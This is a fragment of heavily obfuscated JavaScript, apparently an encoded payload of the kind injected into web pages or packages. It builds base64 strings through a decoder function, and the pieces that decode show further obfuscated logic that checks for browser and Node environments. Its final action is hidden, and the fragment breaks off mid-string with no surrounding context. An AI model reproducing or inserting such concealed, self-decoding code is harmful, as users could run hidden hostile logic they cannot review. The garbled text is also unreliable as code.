CdBRE1wJykr'+'SSgweDU3Niwna01FZCcpK0koMHgzNzIsJ'+_0x9955324v(0x23a)+'gweDNmZSwnZEt3KicpK0koMHgzNzksJzR'+_0x9955324v(0x28e)+'eDM0NSwnaVFONScpK0koMHg0MTUsJ09KU'+_0x9955324v(0x1db)+_0x9955324v(0x1b2))+('dCcpK0koMHg0NDQsJ2kxKG4nKStJKDB4N'+'DdlLCc0WXNzJykrSSgweDFkZSwncjZ5ei'+'cpK0koMHg2NmUsJzM0dV0nKStJKDB4MzE'+'1LCcqRmN3JykrSSgweDZkNSwnS15AMycp'+'K0koMHg1NDQsJ3RDZVsnKStJKDB4NDE5L'+'CdkS3cqJykrSSgweDJiYywnI1oxYicpK0'+'koMHg1MmEsJ0FETXAnKStJKDB4MzU0LCc'+'jWjFiJykrSSgweDJmYSwnMzR1XScpK0ko'+_0x9955324v(0x125)+'ihlJykrSSgweDZiMCwnbVpGKicpK0koMH'+_0x9955324v(0x17b)+'1JykrSSgweDY5NCwnQUxxKicpK0koMHg3'+'MTQsJ1JkRk0nKStJKDB4MjRlLCd0VEQzJ'+'ykrSSgweDJkYSwnelowYicpK0koMHgzMG'+'QsJzEycjInKStJKDB4NGJlLCcoYSReJyk'+'rSSgweDMwOCwnXW9kUycpK0koMHg1ZDUs'+'JyRXTVInKStJKDB4NDIyLCdVMGVkJykrS'+_0x9955324v(0x13b)+'EycjInKStJKDB4MmQ0LCcycXFIJykrSSg'+'weDQ1YiwnZ1E1NycpK0koMHg0NjgsJ1Uw'+_0x9955324v(0x2ac)+_0x9955324v(0x2d5)+'gnKStJKDB4NjU3LCd6WjBiJykrSSgweDc'+'1YiwnNFdsZicpK0koMHg0NTgsJyVbQkUn'+_0x9955324v(0x292)+'CwnZ1MpNScpK0koMHgyZWUsJ2lRTjUnKS'+'tJKDB4MzU2LCdBRE1wJykrSSgweDcxNiw'+'nbVpGKicpK0koMHgzZjIsJ1UwZWQnKStJ'+'KDB4MjVkLCcxMnIyJykrSSgweDM3Ziwnb'+'VpGKicpK0koMHg0MGUsJyVbQkUnKStJKD'+_0x9955324v(0x227))+('UlVGJykrSSgweDY0NiwnNFdsZicpK0koM'+_0x9955324v(0x2ea)+'1SJykrSSgweDFkYiwnQUxxKicpK0koMHg'+'1MWQsJzRZc3MnKStJKDB4NjUzLCcxMnIy'+'JykrSSgweDVmNSwnUmRGTScpK0koMHgyN'+_0x9955324v(0x2e5)+'krSSgweDczMiwnWncyZScpK0koMHg0ZDI'+'sJ3VyRW4nKStJKDB4M2Y1LCdadzJlJykr'+'SSgweDcwZSwnaUFtWCcpK0koMHgxZmIsJ'+'yRXTVInKStJKDB4Mzk2LCczNHVdJykrSS'+_0x9955324v(0x18e)+_0x9955324v(0x2dc)+'eDIxMiwnelJVRicpK0koMHgxZmUsJ2RLd'+'yonKStJKDB4NjdhLCdWYVY4JykrSSgweD'+'M2YiwndFREMycpK0koMHg3NjYsJ0FMcSo'+'nKStJKDB4NDAwLCdLZEpiJykrSSgweDU2'+'MSwnaG4oZScpK0koMHg1NTMsJ3RDZVsnK'+'StJKDB4NDJlLCc0WXNzJykrSSgweDIyNC'+'wnaTEobicpK0koMHg2NzEsJ2lBbVgnKSt'+_0x9955324v(0x1a0)+'JlVZNScpK0koMHg3M2IsJyNaMWInKStJK'+'DB4NTYyLCdBTHEqJykrSSgweDI3ZiwnNF'+'lzcycpK0koMHg2NGUsJ1p3MmUnKStJKDB'+_0x9955324v(0x18f)+'ZScpK0koMHg1YTMsJzM0dV0nKStJKDB4N'+_0x9955324v(0x21b)+_0x9955324v(0x1d4)+_0x9955324v(0x162)+'K0koMHg0MzMsJ3RDZVsnKStJKDB4NmMxL'+_0x9955324v(0x19f)+_0x9955324v(0x166))+('JzRXbGYnKStJKDB4NjhmLCclW0JFJykrS'+'SgweDMwNSwnUHRIdycpK0koMHg0NzgsJz'+_0x9955324v(0x117)+'weDM5ZiwnMlVBbScpK0koMHgyZTQsJ2lB'+'bVgnKStJKDB4NTEwLCdnUyk1JykrSSgwe'+'DZiNywnVTBlZCcpK0koMHg0YWEsJ3pSVU'+'YnKStJKDB4NTc1LCdQdEh3JykrSSgweDc'+'1ZCwnQUxxKicpK0koMHg3NGEsJ1p3MmUn'+_0x9955324v(0x1bc)+'SwnWncyZScpK0koMHgyMjIsJ2kxKG4nKS'+'tJKDB4NTA4LCclW0JFJykrSSgweDM4Myw'+'nZ1E1NycpK0koMHgyMGQsJ1JkRk0nKStJ'+_0x9955324v(0x25f)+'VtCRScpK0koMHgzNTMsJzRXbGYnKStJKD'+_0x9955324v(0x107)+_0x9955324v(0x2e7)+_0x9955324v(0x16f)+'ScpK0koMHgyZmQsJ0teQDMnKStJKDB4Nm'+_0x9955324v(0x12a)+'pK0koMHg0NTMsJ3ZiNXInKStJKDB4MmE0'+'LCdXKTMqJykrSSgweDJmYiwnXW9kUycpK'+_0x9955324v(0x1d6)+_0x9955324v(0x126)+'oMHgyZjAsJyprMXUnKStJKDB4M2YzLCdp'+_0x9955324v(0x1a1)+_0x9955324v(0x1c0)+'pEJykrSSgweDY4OCwnWncyZScpK0koMHg'+_0x9955324v(0x1b1)+'JykrSSgweDYyZSwnJVtCRScpK0koMHg3N'+_0x9955324v(0x1ee)+_0x9955324v(0x172))+('YywnelJVRicpK0koMHg0YTIsJzJxcUgnK'+'StJKDB4NDFlLCddb2RTJykrSSgweDI2Yy'+'wndENlWycpK0koMHgyYTgsJyNaMWInKSt'+'JKDB4MzQxLCdpQW1YJykrSSgweDZkYSwn'+'eVJBJCcpK0koMHgyNjAsJ2lRTjUnKStJK'+'DB4NTExLCdPSlB0JykrSSgweDVhOCwnVH'+'J6RCcpK0koMHgyM2MsJ2lBbVgnKStJKDB'+'4NGQwLCclW0JFJykrSSgweDZlMCwndmI1'+_0x9955324v(0x139)+'zVmLCdyNnl6JykrSSgweDRkMywnaVFONS'+'cpK0koMHg3MzgsJ0Frd14nKStJKDB4NGQ'+'1LCd5UkEkJykrSSgweDc0ZSwnNFdsZicp'+'K0koMHg2M2EsJ21aRionKStJKDB4MWQ0L'+'CcqRmN3JykrSSgweDY2ZCwnJlVZNScpK0'+'koMHg0ZjEsJyprMXUnKStJKDB4MzVmLCd'+'maU1XJykrSSgweDY3ZiwnVTBlZCcpK0ko'+'MHgzYmQsJ1UwZWQnKStJKDB4NDlmLCdWY'+'VY4JykrSSgweDcyMCwncjZ5eicpK0koMH'+_0x9955324v(0x201)+'pNScpK0koMHg1OTYsJ2lRTjUnKStJKDB4'+'NmI0LCcqazF1JykrSSgweDNlNCwnMmlpI'+'ScpK0koMHg2YTQsJzJVQW0nKStJKDB4ND'+'E2LCc0WXNzJykrSSgweDU1ZSwnS15AMyc'+'pK0koMHgyYzUsJ09KUHQnKStJKDB4NGUz'+'LCdBTHEqJykrSSgweDU1YSwnUmRGTScpK'+'0koMHg1YzgsJ3pSVUYnKStJKDB4NzJkLC'+'d6UlVGJykrSSgweDI5MCwnelJVRicpK0k'+'oMHgzZDIsJypGY3cnKStJKDB4NDI4LCdB'+_0x9955324v(0x2b8)+_0x9955324v(0x181)+_0x9955324v(0x2ae))+(_0x9955324v(0x279)+'GYnKStJKDB4NDFjLCdrTUVkJykrSSgweD'+'YzNSwnJlVZNScpK0koMHgyODEsJ1RyekQ'+'nKStJKDB4MjIwLCd6blhdJykrSSgweDZj'+_0x9955324v(0x2ee)+_0x9955324v(0x20c)+_0x9955324v(0xf7)+'JKDB4NTJiLCcqRmN3JykrSSgweDVhYywn'+_0x9955324v(0x141)+'DB4NDVlLCdkS3cqJykrSSgweDQ4ZCwnQU'+'RNcCcpK0koMHgxZTgsJ1B0SHcnKStJKDB'+_0x9955324v(0x195)+'WCcpK0koMHgzMjIsJ09KUHQnKStJKDB4N'+'ThkLCd6blhdJykrSSgweDZiMSwncjZ5ei'+'cpK0koMHg0YTMsJyhhJF4nKStJKDB4NmM'+'5LCdpMShuJykrSSgweDJkZCwnM0BYaycp'+'K0koMHg1N2IsJ0teQDMnKStJKDB4MjhmL'+'CdnUyk1JykrSSgweDViZSwndENlWycpK0'+'koMHg2YjgsJypGY3cnKStJKDB4MWM2LCc'+_0x9955324v(0x26a)+'MHgzZTIsJ3pSVUYnKStJKDB4NjQ1LCdpU'+'U41JykrSSgweDMyOSwneVJBJCcpK0koMH'+'g1YzMsJ0Frd14nKStJKDB4MjBmLCdtWkY'+'qJykrSSgweDJiNCwndENlWycpK0koMHg2'+'YzcsJ3ZiNXInKStJKDB4NjVlLCdadzJlJ'+_0x9955324v(0x133)+'EsJ2tNRWQnKStJKDB4NGI4LCdSZEZNJyk'+'rSSgweDJiYiwnQmpNQicpK0koMHg3MGIs'+_0x9955324v(0xfb)+'SgweDNkYiwnJVtCRScpK0koMHgxZjUsJ1'+'UwZWQnKStJ')+('KDB4NThmLCc0WXNzJykrSSgweDJhNiwnT'+'0pQdCcpK0koMHg3MWMsJ11vZFMnKStJKD'+'B4Mjc2LCczNHVdJykrSSgweDNkMSwnKms'+'xdScpK0koMHgyOGMsJ2dRNTcnKStJKDB4'+_0x9955324v(0x1a7)+'ycpK0koMHgzMjAsJ1B0SHcnKStJKDB4Nm'+_0x9955324v(0x280)+'pK0koMHg2ODcsJ2ZpTVcnKStJKDB4Njc1'+'LCc0WXNzJykrSSgweDQ5ZSwnelowYicpK'+'0koMHg3MTcsJzM0dV0nKStJKDB4NTAxLC'+_0x9955324v(0x2c5)+'oMHg3MTksJ2dTKTUnKStJKDB4NTY5LCdn'+'UTU3JykrSSgweDc1OSwnZ1E1NycpK0koM'+'HgyNWEsJzVTNFInKStJKDB4NDUyLCdmaU'+_0x9955324v(0x102)+'1NTcsJzRXbGYnKStJKDB4NWYwLCdQdEh3'+'JykrSSgweDcxYiwnMTJyMicpK0koMHg0Y'+'jcsJzEycjInKStJKDB4NGNhLCc0WXNzJy'+'krSSgweDRhMSwnQUxxKicpK0koMHg1MDU'+'sJzM0dV0nKStJKDB4NjQ4LCdBa3deJykr'+'SSgweDJlMiwnUmRGTScpK0koMHg3NDgsJ'+'3VyRW4nKStJKDB4MjhlLCdWYVY4JykrSS'+_0x9955324v(0x226)+'ETXAnKStJKDB4NjgwLCd5UkEkJykrSSgw'+_0x9955324v(0x174)+'F4nKStJKDB4NWUyLCcyaWkhJykrSSgweD'+_0x9955324v(0x188)+'nKStJKDB4MmMxLCddb2RTJykrSSgweDY3'+'NywndFREMycpK0koMHg1MTksJ1B0SHcnK'+'StJKDB4NWMyLCdVMGVkJykrSSgweDcwZi'+'wnVmFWOCcp')+(_0x9955324v(0x271)+'Cd6UlVGJykrSSgweDFjZiwnI1oxYicpK0'+'koMHgzZGQsJ0FETXAnKStJKDB4NzE1LCc'+_0x9955324v(0x290)+_0x9955324v(0x1e8)+'U41JykrSSgweDViZCwnS2RKYicpK0koMH'+'gzMGYsJ2ZpTVcnKStJKDB4NDkwLCdQdEh'+_0x9955324v(0x1a4)+_0x9955324v(0x16a)+'ykrSSgweDU0YSwnMlVBbScpK0koMHgyOW'+'IsJ1p3MmUnKStJKDB4NmUzLCdVMGVkJyk'+'rSSgweDI1YywnelowYicpK0koMHgzYTEs'+'J1p3MmUnKStJKDB4NTczLCcmVVk1JykrS'+'SgweDFjZCwndmI1cicpK0koMHg1ZGEsJz'+_0x9955324v(0x1e5)+'weDM0NywndENlWycpK0koMHg2YmUsJyRX'+'TVInKStJKDB4M2RmLCdyNnl6JykrSSgwe'+_0x9955324v(0x175)+'MnKStJKDB4MmU5LCdCak1CJykrSSgweDQ'+'3MCwnKmsxdScpK0koMHgzMzAsJzJVQW0n'+_0x9955324v(0x1c2)+'iwnS2RKYicpK0koMHg2NTgsJ3RURDMnKS'+_0x9955324v(0x165)+'nVTBlZCcpK0koMHg0ZGMsJ2lRTjUnKStJ'+'KDB4MWJmLCdXKTMqJykrSSgweDcwYywnK'+'GEkXicpK0koMHgzN2EsJ3pSVUYnKStJKD'+'B4NGIyLCdyNnl6JykrSSgweDVjNiwnNFl'+'zcycpK0koMHg1ZGQsJ3VyRW4nKStJKDB4'+'MjM2LCd6WjBiJykrSSgweDQ0NSwnMlVBb'+'ScpK0koMHg1NTYsJzRXbGYnKStJKDB4Mj'+'ExLCdnUyk1')+('JykrSSgweDI4ZCwndENlWycpK0koMHgyY'+'mUsJ2RLdyonKStJKDB4MmU2LCczQFhrJy'+_0x9955324v(0x122)+'sJ0Frd14nKStJKDB4MzNlLCcoYSReJykr'+'SSgweDFjYSwnI1oxYicpK0koMHg1MTIsJ'+_0x9955324v(0xf5)+_0x9955324v(0x281)+'RNTcnKStJKDB4NTNmLCdobihlJykrSSgw'+_0x9955324v(0x229)+'3cnKStJKDB4M2I3LCdUcnpEJykrSSgweD'+'JmOCwnMTJyMicpK0koMHgyOWMsJ2lBbVg'+'nKStJKDB4NTZmLCcyaWkhJykrSSgweDZj'+'NSwnem5YXScpK0koMHg1ZjksJ1B0SHcnK'+'StJKDB4NmY1LCclW0JFJykrSSgweDJhMy'+_0x9955324v(0x266)+'JKDB4MjA0LCcyVUFtJykrSSgweDRmNCwn'+'Z1MpNScpK0koMHgzODAsJ2dRNTcnKStJK'+'DB4NzQ2LCdWYVY4JykrSSgweDRiNiwnaV'+'FONScpK0koMHg2ODQsJ2huKGUnKStJKDB'+_0x9955324v(0x119)+'RScpK0koMHg1YjAsJ1JkRk0nKStJKDB4N'+'zEwLCdtWkYqJykrSSgweDJiZCwnI1oxYi'+_0x9955324v(0x2e6)+'0LCczQFhrJykrSSgweDU1YywndFREMycp'+'K0koMHgzODQsJ2kxKG4nKStJKDB4NTBiL'+'Cd6UlVGJykrSSgweDQ1NCwnMTJyMicpK0'+_0x9955324v(0x1fd)+_0x9955324v(0x1c7)+'SSgweDFkYSwnMTJyMicpK0koMHgyNTcsJ'+'zVTNFInKStJKDB4MjkzLCdVMGVkJykrSS'+'gweDJjNywn')+('bVpGKicpK0koMHgyNDMsJ3puWF0nKStJK'+'DB4MzM0LCd6blhdJykrSSgweDRhMCwnQU'+'RNcCcpK0koMHgzZTEsJ2dTKTUnKStJKDB'+'4NjA0LCc0V2xmJykrSSgweDMxZiwnMnFx'+'SCcpK0koMHgzZGUsJ2huKGUnKStJKDB4M'+_0x9955324v(0x15c)+_0x9955324v(0x185)+_0x9955324v(0x2af)+'K0koMHgyYWIsJzEycjInKStJKDB4NDM2L'+_0x9955324v(0x2d2)+_0x9955324v(0x260)+_0x9955324v(0x124)+'MHgzMzcsJ3I2eXonKStJKDB4NDVhLCcyV'+_0x9955324v(0x28d)+'gzYTksJ3VyRW4nKStJKDB4MzFkLCczQFh'+_0x9955324v(0x2dd)+'YmIsJ3lSQSQnKStJKDB4M2E4LCclW0JFJ'+_0x9955324v(0x159)+'QsJ2lBbVgnKStJKDB4M2NjLCcqRmN3Jyk'+_0x9955324v(0x2e3)+_0x9955324v(0x19d)+'SgweDRlZSwnQURNcCcpK0koMHgyZGUsJ1'+_0x9955324v(0x291)+'weDQ2MCwndXJFbicpK0koMHg3NDEsJ3pu'+'WF0nKStJKDB4MzVkLCd0Q2VbJykrSSgwe'+'DNjOCwnelJVRicpK0koMHg2MjgsJ1cpMy'+'onKStJKDB4NTg4LCczQFhrJykrSSgweDI'+'xNCwnZ1E1NycpK0koMHg2OWIsJ1JkRk0n'+'KStJKDB4NTI5LCdpQW1YJykrSSgweDQ1N'+'iwnM0BYaycpK0koMHgxZjEsJ1JkRk0nKS'+'tJKDB4NjJk')+('LCcmVVk1JykrSSgweDU2NCwnUHRIdycpK'+'0koMHg0ODgsJ1ZhVjgnKStJKDB4Mjc0LC'+_0x9955324v(0x157)+'oMHg1YjMsJzEycjInKStJKDB4MWUyLCdy'+'Nnl6JykrSSgweDM2OCwnelowYicpK0koM'+'HgzY2QsJyVbQkUnKStJKDB4NjdkLCdWYV'+'Y4JykrSSgweDNjMiwncjZ5eicpK0koMHg'+'2M2QsJ2dRNTcnKStJKDB4MWNjLCczNHVd'+'JykrSSgweDU3MCwnJVtCRScpK0koMHgzM'+'jgsJ3ZiNXInKStJKDB4NjZjLCczQFhrJy'+_0x9955324v(0x2ba)+'sJ3RURDMnKStJKDB4NWRiLCdVMGVkJykr'+'SSgweDM5YiwnZ1E1NycpK0koMHgyZmYsJ'+'0tkSmInKStJKDB4NjFlLCd6WjBiJykrSS'+'gweDU2YywncjZ5eicpK0koMHg1MzAsJzJ'+_0x9955324v(0x127)+'eDQ4NCwnelJVRicpK0koMHg2ZjAsJ1Rye'+'kQnKStJKDB4MmFkLCdXKTMqJykrSSgweD'+_0x9955324v(0x258)+'nKStJKDB4MzEwLCdpMShuJykrSSgweDIw'+'MywnM0BYaycpK0koMHg2ZmQsJ3RURDMnK'+'StJKDB4MzY5LCcqazF1JykrSSgweDM4YS'+'wnem5YXScpK0koMHg0MjEsJ2lRTjUnKSt'+'JKDB4NjFiLCd6UlVGJykrSSgweDYwYiwn'+'QWt3XicpK0koMHgyNzcsJ09KUHQnKStJK'+'DB4NWYxLCd2YjVyJykrSSgweDMwMCwnNV'+'M0UicpK0koMHgzMzUsJ1p3MmUnKStJKDB'+'4MzEzLCddb2RTJykrSSgweDViYywnem5Y'+'XScpK0koMHg3NGMsJ3paMGInKStJKDB4M'+'WMxLCdpMShuJykrSSgweDI5NiwnaUFtWC'+_0x9955324v(0x197))+(_0x9955324v(0x261)+'ykrSSgweDU5YSwnT0pQdCcpK0koMHg3Mz'+'YsJ3I2eXonKStJKDB4MjIxLCd6blhdJyk'+'rSSgweDY5YSwnbVpGKicpK0koMHg1Y2Ys'+'J1ZhVjgnKStJKDB4NDNiLCd0Q2VbJykrS'+'SgweDFlNywnNFdsZicpK0koMHg3MDQsJy'+'hhJF4nKStJKDB4MWYzLCdVMGVkJykrSSg'+'weDUyNiwnT0pQdCcpK0koMHg2MjQsJ2tN'+_0x9955324v(0x10c)+'DVkMSwncjZ5eicpK0koMHg0YWIsJ09KUH'+'QnKStJKDB4NWM0LCc1UzRSJykrSSgweDY'+_0x9955324v(0x1e6)+'KStJKDB4NGVjLCdLXkAzJykrSSgweDc2M'+'iwnT0pQdCcpK0koMHg1ZTUsJ1ZhVjgnKS'+'tJKDB4NzZmLCczNHVdJykrSSgweDI0OCw'+'na01FZCcpK0koMHg2NzIsJzJVQW0nKStJ'+'KDB4MzhkLCcoYSReJykrSSgweDFkMywnd'+'FREMycpK0koMHgyZWQsJ3RURDMnKStJKD'+_0x9955324v(0x238)+'pNScpK0koMHgzZjAsJ3ZiNXInKStJKDB4'+'NTIwLCdnUTU3JykrSSgweDM0OCwnXW9kU'+'ycpK0koMHgyYzYsJzEycjInKStJKDB4Mj'+'NmLCdpMShuJykrSSgweDMzMSwnMlVBbSc'+_0x9955324v(0x18a)+'LCdCak1CJykrSSgweDM4OSwnKmsxdScpK'+'0koMHg1NWIsJ0teQDMnKStJKDB4NzA1LC'+'dmaU1XJykrSSgweDQ4MSwnQmpNQicpK0k'+_0x9955324v(0x14f)+'aWkhJykrSSgweDM3ZCwndENlWycpK0koM'+'Hg1MzMsJ2kxKG4nKStJKDB4NGE4LCcycX'+'FIJykrSSgw')+('eDJlZiwna01FZCcpK0koMHg1Y2MsJ2lBb'+'VgnKStJKDB4MWVjLCcjWjFiJykrSSgweD'+_0x9955324v(0x286)+_0x9955324v(0x106)+'MywnNFdsZicpK0koMHg1YmYsJzJVQW0nK'+'StJKDB4M2M0LCdCak1CJykrSSgweDI3Mi'+'wnQmpNQicpK0koMHgzMDIsJ0tkSmInKSt'+'JKDB4M2JjLCc0V2xmJykrSSgweDY4Yywn'+'JlVZNScpK0koMHgyYjgsJyZVWTUnKStJK'+'DB4NjFkLCdLZEpiJykrSSgweDQ4YywnJl'+'VZNScpK0koMHg1ZmQsJ1cpMyonKStJKDB'+_0x9955324v(0x1f4)+_0x9955324v(0x27d)+'GE5LCcyVUFtJykrSSgweDc0NywnVykzKi'+'cpK0koMHgzNTIsJzJpaSEnKStJKDB4NTl'+'lLCdPSlB0JykrSSgweDRkOCwnKmsxdScp'+'K0koMHgzNzcsJyhhJF4nKStJKDB4MzhiL'+_0x9955324v(0x149)+'koMHg0ZDksJ0Frd14nKStJKDB4Mzg1LCc'+'qRmN3JykrSSgweDM4NywndFREMycpK0ko'+'MHg3NjcsJzVTNFInKStJKDB4NTFiLCdWY'+_0x9955324v(0x205)+'g1NmEsJzVTNFInKStJKDB4MjczLCdUcnp'+'EJykrSSgweDMwZSwnaUFtWCcpK0koMHg0'+_0x9955324v(0x210)+'ykrSSgweDJhYywnJFdNUicpK0koMHg1N2'+_0x9955324v(0x282)+_0x9955324v(0x116)+'J0FETXAnKStJKDB4NDgyLCd0Q2VbJykrS'+'SgweDVhOSwnUHRIdycpK0koMHg2NjgsJ1'+'cpMyonKStJ')+(_0x9955324v(0x2c2)+'VFONScpK0koMHg0ZGQsJ0FETXAnKStJKD'+'B4NjMwLCd2YjVyJykrSSgweDQzZCwndmI'+'1cicpK0koMHg2MDgsJ1p3MmUnKStJKDB4'+_0x9955324v(0x2a7)+'3cqJykrSSgweDZhYSwnaTEobicpK0koMH'+'g1YjYsJ21aRionKStJKDB4MzUwLCd0VEQ'+'zJykrSSgweDM2YywnZmlNVycpK0koMHgz'+'Y2IsJzJVQW0nKStJKDB4MjlkLCdPSlB0J'+'ykrSSgweDNlNiwnaTEobicpK0koMHg1YT'+'csJ1UwZWQnKStJKDB4MjllLCd5UkEkJyk'+'rSSgweDIwNiwnZEt3KicpK0koMHg1MDQs'+'J1UwZWQnKStJKDB4NDUwLCdadzJlJykrS'+'SgweDYzNCwnJFdNUicpK0koMHgzNTgsJ1'+_0x9955324v(0x23e)+_0x9955324v(0x216)+'Y3cnKStJKDB4NTBhLCdpMShuJykrSSgwe'+'DFmYSwnJFdNUicpK0koMHg2ZWMsJ2lBbV'+_0x9955324v(0x244)+'wMiwnMTJyMicpK0koMHgyYjUsJyhhJF4n'+_0x9955324v(0x26b)+'T1JKDB4M2E1LCczNHVdJykrSSgweDNlZS'+_0x9955324v(0x25e)+_0x9955324v(0x1ba)+'dix3LHgseSx6LEEsQyl7cmV0dXJuIHAoc'+'SxzLHQsdix3LHgseSx6LEEsQyk7fSxlW0'+'koMHg1NDYsJ1ZhVjgnKV09ZnVuY3Rpb24'+'ocCxxKXtyZXR1cm4gcHx8cTt9LGVbSSgw'+'eDQ0YSwndFREMycpXT1mdW5jdGlvbihwL'+'HEscyx0LHYsdyx4KXtyZXR1cm4gcChxLH'+'MsdCx2LHcs')+('eCk7fSxlW0koMHg2ZmIsJzJVQW0nKV09Z'+'nVuY3Rpb24ocCxxLHMsdCx2KXtyZXR1cm'+'4gcChxLHMsdCx2KTt9LGVbSSgweDZmOCw'+'nNFlzcycpXT1JKDB4MjQ2LCdSZEZNJykr'+'SSgweDZmZiwncjZ5eicpK0koMHgzOWUsJ'+'1ZhVjgnKSsnXScsZVtJKDB4NTdkLCdnUT'+'U3JyldPUkoMHgzMjcsJ1cpMyonKStJKDB'+'4NDZlLCdBRE1wJykrSSgweDYyYywna01F'+'ZCcpK0koMHg2NjksJ3pSVUYnKSxlW0koM'+'HgzNzAsJ0JqTUInKV09SSgweDQzOCwnS1'+'5AMycpK0koMHg2ZjIsJ3RURDMnKStJKDB'+'4MjBjLCd6UlVGJykrSSgweDYwNiwnNFlz'+'cycpKyddJyxlW0koMHg0MzAsJyNaMWInK'+_0x9955324v(0x212)+_0x9955324v(0x228)+'rSSgweDZlNSwnaVFONScpK0koMHgyZWIs'+'JyRXTVInKTt2YXIgZj1lLGc9ZnVuY3Rpb'+_0x9955324v(0x2b9)+_0x9955324v(0x128)+_0x9955324v(0x2d6)+'ZihzKXt2YXIgdj1zW0ooMHg0NjQsJzRXb'+_0x9955324v(0x1da)+'BzPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+_0x9955324v(0x2a4)+'Y3Rpb24gaChwLHEpe3ZhciBLPUk7Zm9yK'+_0x9955324v(0x2a2)+'dpUU41JyldKHNbSygweDQwZiwnem5YXSc'+'pKydoJ10scSkmJmZ1bmN0aW9uKHQsdil7'+'dmFyIEw9Syx3PWZbTCgweDQ4ZSwnWncyZ'+'ScpXVtMKDB4MmNiLCc0WXNzJyldKCd8Jy'+'kseD0weDA7')+(_0x9955324v(0x27e)+_0x9955324v(0x219)+_0x9955324v(0x240)+_0x9955324v(0x194)+'XT1mdW5jdGlvbihELEUpe3ZhciBNPUw7c'+'mV0dXJuIGZbTSgweDUzZSwnVmFWOCcpXS'+_0x9955324v(0x1f6)+'dPWZbTCgweDYwZCwnWncyZScpXSx5W0wo'+'MHg2ZjYsJ3lSQSQnKV09ZnVuY3Rpb24oR'+'CxFKXt2YXIgTj1MO3JldHVybiBmW04oMH'+'g0NGQsJ1p3MmUnKV0oRCxFKTt9LHlbTCg'+_0x9955324v(0x190)+_0x9955324v(0x1a6)+'yldPWZ1bmN0aW9uKEQsRSl7dmFyIE89TD'+'tyZXR1cm4gZltPKDB4MjM3LCdCak1CJyl'+'dKEQsRSk7fSx5W0woMHg0OTYsJyRXTVIn'+'KV09ZltMKDB4NDkzLCclW0JFJyldLHlbT'+_0x9955324v(0x1ac)+_0x9955324v(0x268)+_0x9955324v(0x177)+_0x9955324v(0x1b5)+'iBBPTB4MjtmW0woMHg2ZjEsJyhhJF4nKV'+'0oQSx2W0woMHg0ZWQsJ3paMGInKSsnaCd'+'dKTtBKyspaWYoZltMKDB4Mzc1LCdpQW1Y'+'JyldKHRbTCgweDU2MywnMnFxSCcpK0woM'+'Hg2YWIsJzVTNFInKV0odltBXVsweDBdKS'+'x2W0FdWzB4MV0pKXJldHVybjtjb250aW5'+_0x9955324v(0x276)+'ZSczJzpmW0woMHgxY2UsJ3paMGInKV0oQ'+_0x9955324v(0x2d9)+_0x9955324v(0x131))+('MjYsJ0FETXAnKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFE9TCxEPXpbUSgweDY0Ny'+'wnVTBlZCcpXSh0eXBlb2Ygd2luZG93LHp'+'bUSgweDFiZSwnNFlzcycpXSk/d2luZG93'+'OnpbUSgweDU3MSwnQURNcCcpXSh0eXBlb'+_0x9955324v(0x28f)+'onKV0pJiZ6W1EoMHg1M2EsJ2huKGUnKV0'+'odHlwZW9mIHJlcXVpcmUseltRKDB4NTUx'+_0x9955324v(0x2bd)+'nl6JyldKHR5cGVvZiBnbG9iYWwseltRKD'+'B4NzM0LCd6UlVGJyldKT9nbG9iYWw6dGh'+'pcyxFPWZ1bmN0aW9uKCl7dmFyIFI9USxG'+'PW5ldyBEWyhSKDB4NWVhLCcqazF1JykpK'+'ydwJ10oeltSKDB4NWM3LCdLXkAzJyldKT'+'tyZXR1cm4hRltSKDB4MzY1LCdQdEh3Jyl'+'dKEMpO307cmV0dXJuIHpbUSgweDcyOCwn'+'MzR1XScpXShFKTt9KTtjb250aW51ZTt9Y'+'nJlYWs7fX0ocyxhcmd1bWVudHMpKXJldH'+'VybiBwW3NdO31mdW5jdGlvbiBqKHApe3Z'+'hciBTPUkscT17fTtxW1MoMHg0YzQsJ2kx'+'KG4nKV09ZnVuY3Rpb24odyx6KXt2YXIgV'+'D1TO3JldHVybiBmW1QoMHgzMmQsJ0Frd1'+'4nKV0odyx6KTt9LHFbUygweDNhMywndXJ'+'FbicpXT1mdW5jdGlvbih3LHope3ZhciBV'+_0x9955324v(0x2a8)+'icpXSh3LHopO30scVtTKDB4M2VkLCcjWj'+'FiJyldPWZ1bmN0aW9uKHcseil7dmFyIFY'+'9UztyZXR1cm4gZltWKDB4MmY2LCdkS3cq'+'JyldKHcseik7fSxxW1MoMHg0NDYsJ0teQ'+_0x9955324v(0x1c8)+'1TO3JldHVy')+('biBmW1coMHg3NjQsJ1RyekQnKV0odyx6K'+'Tt9O3ZhciBzPXEsdD1uZXcgUmVnRXhwKG'+_0x9955324v(0x1d2)+'9ZltTKDB4MmIwLCcyVUFtJyldW1MoMHgy'+_0x9955324v(0x164)+'WZbUygweDVjYiwnaUFtWCcpXShidG9hLH'+'ApW1MoMHgzMjQsJ0tkSmInKV0oJz0nLDB'+'4NClbUygweDcyZiwnS2RKYicpXSgnLicp'+'W1MoMHgyMjYsJzJxcUgnKV0oJycpW1MoM'+'Hg0ZWYsJ3puWF0nKSsnc2UnXSgpW1MoMH'+_0x9955324v(0x13d)+'4MWQ3LCdUcnpEJykrJ2NlJ10oL1thLXpB'+'LVpdL2csZnVuY3Rpb24odyl7dmFyIFg9U'+'ztyZXR1cm4gU3RyaW5nW1goMHgyZjIsJ3'+'ZiNXInKStYKDB4NDc3LCdBa3deJykrJ2R'+'lJ10oc1tYKDB4MWQxLCdpUU41JyldKHNb'+'WCgweDY4MiwnKmsxdScpXSh3LCdaJyk/M'+_0x9955324v(0x200)+'VyJyldKHdbWCgweDI0NywnaVFONScpK1g'+_0x9955324v(0x297)+'KT93OnNbWCgweDRjYiwnJVtCRScpXSh3L'+'DB4MWEpKTt9KSx0PW5ldyBSZWdFeHAoZl'+_0x9955324v(0x21f)+'0dXJuIGZbUygweDZjMywnMmlpIScpXShm'+'W1MoMHg2OTcsJyRXTVInKV0oZltTKDB4N'+'TU0LCdnUTU3JyldKGZbUygweDc0YiwnUH'+_0x9955324v(0x1e2)+'odixmW1MoMHg3NTMsJzEycjInKV0pLGZb'+'UygweDY4MywnUHRIdycpXVtTKDB4M2FiL'+'CdQdEh3JykrJ2NlJ10odCwnJykpLCcvJy'+'kscCksZltT')+(_0x9955324v(0xfc)+_0x9955324v(0x247)+'VlYiwnKkZjdycpXSwnZycpO2s9ZltJKDB'+_0x9955324v(0x298)+'aW9uKCl7dmFyIFk9SSxwPXt9O3BbWSgwe'+_0x9955324v(0x22d)+'cseCx5L